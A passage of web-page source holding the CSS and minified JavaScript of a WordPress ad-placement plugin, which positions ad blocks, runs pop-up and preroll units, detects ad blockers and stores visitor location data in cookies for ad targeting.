.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 